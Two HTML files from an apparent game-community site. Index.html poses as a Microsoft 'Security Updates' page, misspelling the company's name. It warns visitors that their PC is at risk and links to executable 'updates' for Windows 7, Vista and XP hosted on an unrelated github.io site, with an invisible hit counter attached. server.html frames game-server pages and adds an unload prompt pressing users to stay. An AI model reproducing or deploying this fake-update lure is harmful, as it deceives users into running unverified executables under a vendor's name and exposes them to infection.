
<file: Index.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Security Updates - Mircosoft Windows</title>
  </head>
  <body>
<center><img src="http://seriousttt.github.io/logo.png"</img></center>

<p>Windows needs to update to the latest version. Please download the correct update for your PC. Going without updates can leave your computer at risk.</p>
<br>
<p>For users running Windows 7, download.</p>
<a href="http://seriousttt.github.io/downloads/update_x47.92841.exe"><img style="border:0;" src="http://seriousttt.github.io/download.png" alt="Update for Windows 7" width="229" height="66"></a>
<br>
<br>
<p>For computers running Windows Vista, download the update.</p>
<a href="http://seriousttt.github.io/downloads/update_x43.21312.exe"><img style="border:0;" src="http://seriousttt.github.io/download.png" alt="Update for Windows Vista" width="229" height="66"></a>
<br>
<br>
<p>Finally, for Windows XP users, download the update here.</p>
<a href="http://seriousttt.github.io/downloads/update_x45.19871.exe"><img style="border:0;" src="http://seriousttt.github.io/download.png" alt="Update for Windows XP" width="229" height="66"></a>
<br>
<br>

<center><script type="text/javascript">
//<![CDATA[
var sc_project=9748583; 
var sc_invisible=1; 
var sc_security="9fea9dee"; 
var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<center><noscript><div class="statcounter"><a title="website hit counter" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="http://c.statcounter.com/9748583/0/9fea9dee/0/" alt="website hit counter" /></a></div></noscript></center>
</body>
</html>
</file>


<file: server.html>
<!DOCTYPE html>
<html>
<body><title>STTT Main</title>
<body style="background:#222222">
		<center><iframe src="http://www.seriousttt.com/chat/popup" width="1200" height="625"></iframe></center>

<hr>
<br>
		<center><iframe src="http://serious.zikeji.com/servercheck.php" width="1200" height="650"></iframe></center>
<br>
<hr>
<br>
		<center><iframe src="http://serious.zikeji.com/LotteryInfo.php" width="1000" height="600"></iframe></center>
<br>
<hr>
<br>
<center><a href="http://seriousttt.github.io/bans.html" class="btn btn-github"><span class="icon"></span>View Server Bans</a></center>

<script type="text/javascript">
var framekiller = true;
window.onbeforeunload = function() { 
if(framekiller) {
return "Select STAY ON THE PAGE!"; // ..
}
};
</script>
</body>
</html>
</file>
